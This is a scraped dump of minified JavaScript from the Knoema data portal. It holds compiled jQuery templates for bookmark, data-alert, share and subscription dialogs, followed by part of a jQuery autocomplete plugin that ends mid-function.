layout!="undefined"&&layout!=null&&__.push($.encode(typeof layout=="function"?layout.call($item):layout)),__.push(" "),typeof(page?"page":"")!="undefined"&&(page?"page":"")!=null&&__.push($.encode(typeof(page?"page":"")=="function"?(page?"page":"").call($item):page?"page":"")),__.push('">  '),typeof items!="undefined"&&items!=null&&$.each(typeof items=="function"?items.call($item):items,function(){with(this)__.push('   <li>    <a class="title" target="'),typeof target!="undefined"&&target!=null&&__.push($.encode(typeof target=="function"?target.call($item):target)),__.push('" href="'),typeof link!="undefined"&&link!=null&&__.push($.encode(typeof link=="function"?link.call($item):link)),__.push('" style="color: #'),typeof titleColor!="undefined"&&titleColor!=null&&__.push($.encode(typeof titleColor=="function"?titleColor.call($item):titleColor)),__.push('" tabindex="'),typeof(isEditing?-1:0)!="undefined"&&(isEditing?-1:0)!=null&&__.push($.encode(typeof(isEditing?-1:0)=="function"?(isEditing?-1:0).call($item):isEditing?-1:0)),__.push('">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("<\/a>    "),typeof pubDate!="undefined"&&pubDate!=null&&(typeof pubDate=="function"?pubDate.call($item):pubDate)&&(__.push('     <div class="pubdate">'),typeof pubDate!="undefined"&&pubDate!=null&&__.push($.encode(typeof pubDate=="function"?pubDate.call($item):pubDate)),__.push("<\/div>    ")),__.push('    <div class="description">'),typeof description!="undefined"&&description!=null&&__.push($.encode(typeof description=="function"?description.call($item):description)),__.push("<\/div>   <\/li>  ")}),__.push(" <\/ul>");return __});jQuery.template("Tmpl-knoema-gadget-grid-card-view",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="grid-card-view">  <div class="card-placeholder" style="background-color: '),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(';">   <table width="100%" style="color: '),typeof fontColor!="undefined"&&fontColor!=null&&__.push($.encode(typeof fontColor=="function"?fontColor.call($item):fontColor)),__.push(";background-color: "),typeof bgColor!="undefined"&&bgColor!=null&&__.push($.encode(typeof bgColor=="function"?bgColor.call($item):bgColor)),__.push(";font-size: "),typeof fontSize!="undefined"&&fontSize!=null&&__.push($.encode(typeof fontSize=="function"?fontSize.call($item):fontSize)),__.push("!important;font-family: "),typeof fontName!="undefined"&&fontName!=null&&__.push($.encode(typeof fontName=="function"?fontName.call($item):fontName)),__.push(';">    '),typeof rowData!="undefined"&&rowData!=null&&$.each(typeof rowData=="function"?rowData.call($item):rowData,function(i,record){with(this)__.push('     <tr style="background-color: '),typeof(i%2==0?stripesBgColor:"inherit")!="undefined"&&(i%2==0?stripesBgColor:"inherit")!=null&&__.push($.encode(typeof(i%2==0?stripesBgColor:"inherit")=="function"?(i%2==0?stripesBgColor:"inherit").call($item):i%2==0?stripesBgColor:"inherit")),__.push('">      <td>       '),typeof record.column!="undefined"&&record.column!=null&&__.push($.encode(typeof record.column=="function"?record.column.call($item):record.column)),__.push("      <\/td>      <td>       "),typeof record.value!="undefined"&&record.value!=null&&__.push($.encode(typeof record.value=="function"?record.value.call($item):record.value)),__.push("      <\/td>     <\/tr>    ")}),__.push('   <\/table>  <\/div>   <div class="toolbar" style="background-color: '),typeof stripesBgColor!="undefined"&&stripesBgColor!=null&&__.push($.encode(typeof stripesBgColor=="function"?stripesBgColor.call($item):stripesBgColor)),__.push(";"),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push("display:none;"),__.push('">   <div class="controls">    <i class="fa fa-step-backward go-to-beginning" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","First"))),__.push('"><\/i>     <i class="fa fa-caret-left go-to-previous" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Previous"))),__.push('"><\/i>     <input class="current-row" '),typeof oneRowOnly!="undefined"&&oneRowOnly!=null&&(typeof oneRowOnly=="function"?oneRowOnly.call($item):oneRowOnly)&&__.push(" disabled "),__.push(' value="'),typeof(row+1)!="undefined"&&row+1!=null&&__.push($.encode(typeof(row+1)=="function"?(row+1).call($item):row+1)),__.push('"/> '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/gadget/grid-card-view.htm","out of {rowsCount}",{rowsCount:rowsCount})),__.push('     <i class="fa fa-caret-right go-to-next" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Next"))),__.push('"><\/i>     <i class="fa fa-step-forward go-to-end" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Last"))),__.push('"><\/i>     '),typeof!oneRowOnly!="undefined"&&!oneRowOnly!=null&&(typeof!oneRowOnly=="function"?(!oneRowOnly).call($item):!oneRowOnly)&&(__.push('     <i class="fa fa-list close-card-view" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/gadget/grid-card-view.htm","Go to Grid"))),__.push('"><\/i>    ')),__.push("   <\/div>  <\/div> <\/div>");return __});jQuery.template("Tmpl-gadgetbin-popup",function(n,t){var $=n,__=[],$data=t.data;with($data)__.push('<div id="gadgetbin-popup" class="tooltip-popup">   <div class="triangle"><\/div>   <div class="popup-body">    <i class="knoema-ico bookmark"><\/i>    <p>    '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/gadgetbin-popup.htm.htm","The {type} been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]",{gadgetBinUrl:"/user/fav?tab="+($data.detailsType=="page"?"pages":$data.detailsType=="document"?"documents":$data.detailsType=="dataset"?"data":$data.vizSection?"visualizations":"data"),type:$.R("~/Tmpl/gadgetbin-popup.htm.htm",$data.detailsType)})),__.push("    <\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-gadgetbin-anonymous-user-popup",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="gadgetbin-popup">  '),typeof(content=="Dataset")!="undefined"&&content=="Dataset"!=null&&(typeof(content=="Dataset")=="function"?(content=="Dataset").call($item):content=="Dataset")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this dataset, sign up free."))),__.push("<\/p>  ")):typeof(content=="Page")!="undefined"&&content=="Page"!=null&&(typeof(content=="Page")=="function"?(content=="Page").call($item):content=="Page")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this page, sign up free."))),__.push("<\/p>  ")):typeof(content=="Timeseries"||content=="TimeSeries")!="undefined"&&(content=="Timeseries"||content=="TimeSeries")!=null&&(typeof(content=="Timeseries"||content=="TimeSeries")=="function"?(content=="Timeseries"||content=="TimeSeries").call($item):content=="Timeseries"||content=="TimeSeries")?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this timeseries, sign up free."))),__.push("<\/p>  ")):typeof(content=="Visualization")!="undefined"&&content=="Visualization"!=null&&(typeof(content=="Visualization")=="function"?(content=="Visualization").call($item):content=="Visualization")&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","To bookmark this visualization, sign up free."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/gadgetbin-anonymous-user-popup.htm","You can easily find your bookmarked datasets and pages in your Bookmarks and use bookmarked visualizations to build personal dashboards and presentations."))),__.push(" <\/p>  <\/div>");return __});jQuery.template("Tmpl-knoema-dataset-remote-data-state",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="remote-data-state">  '),typeof(state=="Available")!="undefined"&&state=="Available"!=null&&(typeof(state=="Available")=="function"?(state=="Available").call($item):state=="Available")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Requested data is available from {source} but not ready yet. We need some time to request it.",{source:source})),__.push("   <\/p>   <p>    "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please confirm the request."))),__.push('   <\/p>   <p>    <input type="button" class="ui-button confirm-read-remote-data" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Confirm"))),__.push('" />   <\/p>  ')),__.push("   "),typeof(state=="Requested")!="undefined"&&state=="Requested"!=null&&(typeof(state=="Requested")=="function"?(state=="Requested").call($item):state=="Requested")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Data from {source} is getting ready to use.",{source:source})),__.push("   <\/p>   <p>    "),typeof(isAuthenticatedUser===!0)!="undefined"&&isAuthenticatedUser===!0!=null&&(typeof(isAuthenticatedUser===!0)=="function"?(isAuthenticatedUser===!0).call($item):isAuthenticatedUser===!0)?(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","We will send you an email once data is available."))),__.push(" ")):!0&&(__.push(" "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/knoema/dataset-remote-data-state.htm","Please wait."))),__.push(" ")),__.push('   <\/p>   <p>    <img id="remote-data-progress" src="/img/v4/loader.gif" alt="" />   <\/p>  ')),__.push("   "),typeof(state=="Unaccessible")!="undefined"&&state=="Unaccessible"!=null&&(typeof(state=="Unaccessible")=="function"?(state=="Unaccessible").call($item):state=="Unaccessible")&&(__.push("   <p>    "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/knoema/dataset-remote-data-state.htm","Remote data from {source} is not accessible.",{source:source})),__.push("   <\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-action-bar-share-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div>  <div id="dialog-warning-message">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared."))),__.push('<\/div>  <label for="link-to-share">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Link to share"))),__.push('<\/label>  <input type="text" value="'),typeof url!="undefined"&&url!=null&&__.push($.encode(typeof url=="function"?url.call($item):url)),__.push('" id="link-to-share" />  <label>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share with friends"))),__.push('<\/label>  <a href="#" class="fb" data-channel="fb" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Facebook"))),__.push('">  <\/a><a href="#" class="tw" data-channel="twitter" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","Share on Twitter"))),__.push('">  <\/a>'),typeof canRSS!="undefined"&&canRSS!=null&&(typeof canRSS=="function"?canRSS.call($item):canRSS)&&(__.push('<a rel="nofollow" class="rss" href="#" target="_blank" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/action-bar-share-dialog.htm","RSS"))),__.push('"><\/a>')),__.push(" <\/div>");return __});jQuery.template("Tmpl-subscribe-viz-anonymous",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="triangle"><\/div> <div class="popup-body">  <h4>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe to Data Driven"))),__.push("<\/h4>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Let Knoema deliver expertly designed visualizations and data insights directly to your inbox."))),__.push('<\/p>  <div class="buttons">   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Cancel"))),__.push('" class="cancel" />   <input type="button" value="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/subscribe-viz-anonymous.htm","Subscribe"))),__.push('" class="subscribe kn-button common green-charcoal" />  <\/div> <\/div>');return __});jQuery.template("Tmpl-follow-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this dataset for updates, sign up free."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-signup-redirect.htm","To follow this page for updates, sign up free."))),__.push("<\/p>  ")),__.push("  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-signup-redirect.htm",'For unlimited access to follow content, subscribe to <a href="#">Knoema Professional<\/a>.')),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-follow-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","You've already set up your one follow request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-go-professional.htm","To enjoy unlimited access to follow content for updates subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-free-user-first-page",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  "),typeof isDataset!="undefined"&&isDataset!=null&&(typeof isDataset=="function"?isDataset.call($item):isDataset)?(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one dataset."))),__.push("<\/p>  ")):!0&&(__.push("  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/follow-free-user-first-page.htm","As a free registered user on Knoema.com you may follow one page."))),__.push("<\/p>  ")),__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/follow-free-user-first-page.htm","To enjoy unlimited access to follow content for updates subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-follow-premium",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="follow-dialog tooltip-popup">  <div class="triangle"><\/div>  <i class="knoema-ico check"><\/i>  <p>'),typeof message!="undefined"&&message!=null&&__.push($.encode(typeof message=="function"?message.call($item):message)),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-alert-dialog",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="alert-dialog dialog" id="create-alert">  <div class="triangle"><\/div>  <span class="close"><\/span>  <div>   <p class="title">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Alert me when"))),__.push('<\/p>   <select id="series" name="series">    '),typeof series!="undefined"&&series!=null&&$.each(typeof series=="function"?series.call($item):series,function(key,serie){with(this)__.push('    <option value="'),typeof key!="undefined"&&key!=null&&__.push($.encode(typeof key=="function"?key.call($item):key)),__.push("\" title='"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("'>"),typeof serie!="undefined"&&serie!=null&&__.push($.encode(typeof serie=="function"?serie.call($item):serie)),__.push("<\/option>    ")}),__.push('   <\/select>  <\/div>  <div class="condition">   <p>'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Сondition"))),__.push('<\/p>   <select id="condition" name="condition">    <option value="less" '),typeof!isMoreThan!="undefined"&&!isMoreThan!=null&&(typeof!isMoreThan=="function"?(!isMoreThan).call($item):!isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is less than"))),__.push('<\/option>    <option value="more" '),typeof isMoreThan!="undefined"&&isMoreThan!=null&&(typeof isMoreThan=="function"?isMoreThan.call($item):isMoreThan)&&__.push(" selected "),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","is more than"))),__.push('<\/option>   <\/select>  <\/div>  <div class="units-and-value">   <p id="units" title="'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('">'),typeof units!="undefined"&&units!=null&&__.push($.encode(typeof units=="function"?units.call($item):units)),__.push('<\/p>   <input data-val="true" id="value" name="Value" placeholder='),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","value"))),__.push(' type="text" value='),typeof value!="undefined"&&value!=null&&__.push($.encode(typeof value=="function"?value.call($item):value)),__.push('>   <p id="transformation" title="'),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Transformation"))),__.push(": "),typeof transformation!="undefined"&&transformation!=null&&__.push($.encode(typeof transformation=="function"?transformation.call($item):transformation)),__.push('<\/p>  <\/div>  <p id="error"><\/p>  <div class="buttons">   <a id="cancel-alert" href="#" class="ui-button ui-button-secondary">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","Cancel"))),__.push('<\/a>   <a id="update-alert-dataset" href="#" class="ui-button kn-button common accent">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/alert-dialog.htm","OK"))),__.push("<\/a>  <\/div> <\/div>");return __});jQuery.template("Tmpl-dataalert-signup-redirect",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-signup-redirect.htm","For using the functionality of data alert need to sign up."))),__.push("<\/p>  "),typeof!isCommunity!="undefined"&&!isCommunity!=null&&(typeof!isCommunity=="function"?(!isCommunity).call($item):!isCommunity)&&(__.push("  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-signup-redirect.htm","For unlimited access to data alert content, subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-dataalert-go-professional",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","You've already set up your one data alert request as a free user on Knoema.com."))),__.push("<\/p>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-go-professional.htm","To enjoy unlimited access to data alert content subscribe to Knoema Professional."))),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-free-user-first-page",function(n,t){var $=n,__=[],i=t.data;with(i)__.push("<div>  <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-free-user-first-page.htm","As a free registered user on Knoema.com you may use only one data alert"))),__.push("<\/p>  <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-free-user-first-page.htm","To enjoy unlimited access to data alert content subscribe to <a>Knoema Professional<\/a>.")),__.push("<\/p> <\/div>");return __});jQuery.template("Tmpl-dataalert-welcome",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="alert-dialog" id="welcome-alert">  <span><\/span>  <p>   <b> '),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/dataalert-welcome.htm","Create Data Alert"))),__.push("<\/b>  <\/p>  <p>   "),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/dataalert-welcome.htm","<strong>Set an alert <\/strong> <em><\/em> and we'll notify you about specific changes in the data. Or, <strong>Follow<\/strong> <em><\/em> to learn about dataset updates.")),__.push("  <\/p> <\/div>");return __});jQuery.template("Tmpl-databrief-confirmation",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push("<div>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","You are a Knoema Free subscriber. Free users may download a single Data Brief."))),__.push("<\/p>  <p> "),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-confirmation.htm","Click Download to continue with your free download."))),__.push("<\/p>  "),typeof withLearnMore!="undefined"&&withLearnMore!=null&&(typeof withLearnMore=="function"?withLearnMore.call($item):withLearnMore)&&(__.push("   <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-confirmation.htm","[Learn more|href=/data-brief|target=_blank] about Knoema Data Briefs.")),__.push("<\/p>  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-databrief-gopro-home",function(n,t){var $=n,__=[],i=t.data;with(i)__.push('<div class="db-img" style="background-image:url(https://cdn.knoema.com/cheatsheet/thumbnail/ico-construction-small.png);"> <\/div> <div class="ico-check" > <\/div> <div class="ddb-text" >'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/databrief-gopro-home.htm","You’ve downloaded your one free Data Brief."))),__.push('<\/div> <div class="ddb-text" id="go-pro-link">  '),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/databrief-gopro-home.htm","[Upgrade to Pro|href=/products/professional/get|target=_blank] for unlimited access.")),__.push(" <\/div>");return __})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js
body_size: 4132
content:
(function(n){"use strict";n.fn.dyveautocomplete=function(t){var i,r,u;return arguments.length>1?(i=t,t=arguments[1],t.url=i):typeof t=="string"&&(i=t,t={url:i}),r=n.extend({},n.fn.dyveautocomplete.defaults,t),u=new n.Autocompleter(this,n.meta?n.extend({},r,$this.data()):r),this.showResults=function(n){u.showResults(n,"")},this.each(function(){var t=n(this);t.data("autocompleter",u)})};n.fn.dyveautocomplete.defaults={inputClass:"acInput",loadingClass:"acLoading",resultsClass:"acResults",selectClass:"acSelect",queryParamName:"q",limitParamName:"limit",extraParams:{},remoteDataType:!1,lineSeparator:"\n",cellSeparator:"|",minChars:2,maxItemsToShow:10,delay:400,useCache:!0,maxCacheLength:10,matchSubset:!0,matchCase:!1,matchInside:!0,mustMatch:!1,selectFirst:!1,selectOnly:!1,showResult:null,preventDefaultReturn:!0,preventDefaultTab:!1,useSpaceForSelecting:!1,autoFill:!1,autoFillOnFocusing:!1,filterResults:!0,sortResults:!0,sortFunction:null,onItemSelect:null,onNoMatch:null,onStart:null,onFinish:null,matchStringConverter:null,beforeUseConverter:null,autoWidth:"min-width",useDelimiter:!1,delimiterChar:",",delimiterKeyCode:188,processData:null,keywordResultClass:null,deactivateOnEnter:!1};var i=function(t){var i,r,u=typeof t;return u==="string"?(i=t,r={}):n.isArray(t)?(i=t[0],r=t.slice(1)):u==="object"&&(i=t.value,r=t.data),i=String(i),typeof r!="object"&&(r={}),{value:i,data:r}},t=function(n,t,i){var r=parseInt(n,10);return i=i||{},(isNaN(r)||i.min&&r<i.min)&&(r=t),r},r=function(n,t){return[n,encodeURIComponent(t)].join("=")},u=function(t,i){var u=[];return n.each(i,function(n,t){u.push(r(n,t))}),u.length&&(t+=t.indexOf("?")===-1?"?":"&",t+=u.join("&")),t},f=function(n,t,i){return(n=String(n.value),t=String(t.value),i||(n=n.toLowerCase(),t=t.toLowerCase()),n>t)?1:n<t?-1:0},e=function(n,t,i){for(var s=[],u,f,e,h,o=String(n).replace("\r\n","\n").split(t),r=0;r<o.length;r++){for(e=o[r].split(i),f=[],u=0;u<e.length;u++)f.push(decodeURIComponent(e[u]));h=f.shift();s.push({value:h,data:f})}return s};n.Autocompleter=function(i,r){if(!i||!(i instanceof n)||i.length!==1||i.get(0).tagName.toUpperCase()!=="INPUT")throw new Error("Invalid parameter for jquery.Autocompleter, jQuery object with one element with INPUT tag expected.");var u=this;this.options=r;this.cacheData_={};this.cacheLength_=0;this.selectClass_="jquery-autocomplete-selected-item";this.keyTimeout_=null;this.finishTimeout_=null;this.lastKeyPressed_=null;this.lastProcessedValue_=null;this.lastSelectedValue_=null;this.active_=!1;this.finishOnBlur_=!0;this.options.minChars=t(this.options.minChars,n.fn.dyveautocomplete.defaults.minChars,{min:1});this.options.maxItemsToShow=t(this.options.maxItemsToShow,n.fn.dyveautocomplete.defaults.maxItemsToShow,{min:0});this.options.maxCacheLength=t(this.options.maxCacheLength,n.fn.dyveautocomplete.defaults.maxCacheLength,{min:1});this.options.delay=t(this.options.delay,n.fn.dyveautocomplete.defaults.delay,{min:0});this.dom={};this.dom.$elem=i;this.dom.$elem.attr("autocomplete","off").addClass(this.options.inputClass);this.dom.$results=n("<div><\/div>").hide().addClass(this.options.resultsClass).css({position:"absolute"});n("body").append(this.dom.$results);this.keyPressedCount_=0;i.keydown(function(n){var i,t;u.keyPressedCount_++;u.lastKeyPressed_=n.keyCode;switch(u.lastKeyPressed_){case u.options.delimiterKeyCode:u.options.useDelimiter&&u.active_&&u.selectCurrent();break;case 35:case 36:case 16:case 17:case 18:case 37:case 39:break;case 38:return n.preventDefault(),u.active_?u.focusPrev():u.activate(),!1;case 40:return n.preventDefault(),u.active_?u.focusNext():u.activate(),!1;case 9:if(u.active_&&(u.selectCurrent(),u.options.preventDefaultTab))return n.preventDefault(),!1;break;case 13:if(u.active_){if(i=u.selectCurrent(),u.options.preventDefaultReturn&&i)return n.preventDefault(),!1}else u.options.deactivateOnEnter&&u.deactivate(!0);break;case 32:if(u.options.useSpaceForSelecting&&!u.options.autoFillOnFocusing&&u.active_&&(t=u.getSelectedItems(),t.length===1))return u.selectItem(t),n.preventDefault(),!1;u.activate();break;case 27:if(u.active_)return n.preventDefault(),u.deactivate(!0),!1;break;default:u.activate()}});i.blur(function(){u.finishOnBlur_&&(u.finishTimeout_=setTimeout(function(){u.deactivate(!0)},200))})};n.Autocompleter.prototype.position=function(){var n=this.dom.$elem.offset();this.dom.$results.css({top:n.top+this.dom.$elem.outerHeight()+(this.options.offsetTop||0),left:n.left+(this.options.offsetLeft||0)})};n.Autocompleter.prototype.cacheRead=function(n){var i,t,r,f,u;if(this.options.useCache)for(n=String(n),i=n.length,t=this.options.matchSubset?1:i;t<=i;){for(f=this.options.matchInside?i-t:0,u=0;u<=f;){if(r=n.substr(0,t),this.cacheData_[r]!==undefined)return this.cacheData_[r];u++}t++}return!1};n.Autocompleter.prototype.cacheWrite=function(n,t){return this.options.useCache?(this.cacheLength_>=this.options.maxCacheLength&&this.cacheFlush(),n=String(n),this.cacheData_[n]!==undefined&&this.cacheLength_++,this.cacheData_[n]=t,this.cacheData_[n]):!1};n.Autocompleter.prototype.cacheFlush=function(){this.cacheData_={};this.cacheLength_=0};n.Autocompleter.prototype.callHook=function(t,i){var r=this.options[t];return r&&n.isFunction(r)?r(i,this):!1};n.Autocompleter.prototype.activate=function(){var n=this;this.keyTimeout_&&clearTimeout(this.keyTimeout_);this.keyTimeout_=setTimeout(function(){n.activateNow()},this.options.delay)};n.Autocompleter.prototype.activateNow=function(){var n=this.beforeUseConverter(this.dom.$elem.val());n!==this.lastProcessedValue_&&n!==this.lastSelectedValue_&&this.fetchData(n)};n.Autocompleter.prototype.fetchData=function(n){var t=this,i=function(n,i){t.options.processData&&(n=t.options.processData(n));t.showResults(t.filterResults(n,i),i)};this.lastProcessedValue_=n;n.length<this.options.minChars?i([],n):this.options.data?i(this.options.data,n):this.fetchRemoteData(n,function(t){i(t,n)})};n.Autocompleter.prototype.fetchRemoteData=function(t,i){var f=this.cacheRead(t),u;if(f)i(f);else{var r=this,o=r.options.remoteDataType==="json"?"json":"text",s=this.keyPressedCount_,e=function(n){var u=!1;n!==!1&&(u=r.parseRemoteData(n),s!==r.keyPressedCount_&&(u=[]),r.cacheWrite(t,u));r.dom.$elem.removeClass(r.options.loadingClass);i(u)};this.dom.$elem.addClass(this.options.loadingClass);u={url:this.makeUrl(t),crossDomain:this.options.crossDomain,success:e,error:function(){e(!1)},dataType:o};n.isFunction(this.options.ajaxHandler)?this.options.ajaxHandler(u):n.ajax(u)}};n.Autocompleter.prototype.setExtraParam=function(t,i){var r=n.trim(String(t));r&&(this.options.extraParams||(this.options.extraParams={}),this.options.extraParams[r]!==i&&(this.options.extraParams[r]=i,this.cacheFlush()))};n.Autocompleter.prototype.makeUrl=function(t){var f=this,r=this.options.url,i=n.extend({},this.options.extraParams);return 